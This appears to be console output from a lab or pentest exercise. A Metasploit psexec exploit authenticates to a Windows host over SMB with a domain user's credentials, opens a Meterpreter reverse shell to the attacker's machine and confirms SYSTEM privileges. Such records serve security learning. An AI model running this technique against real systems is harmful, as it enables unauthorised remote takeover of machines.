 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.193:4444
[*] 192.168.0.182:445 - Connecting to the server...
[*] 192.168.0.182:445 - Authenticating to 192.168.0.182:445|DEUSX.local as user 'fcastle'...
[*] 192.168.0.182:445 - Selecting PowerShell target
[*] 192.168.0.182:445 - Executing the payload...
[+] 192.168.0.182:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.0.182
[*] Meterpreter session 1 opened (192.168.0.193:4444 -> 192.168.0.182:58128) at 2024-03-03 00:00:59 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >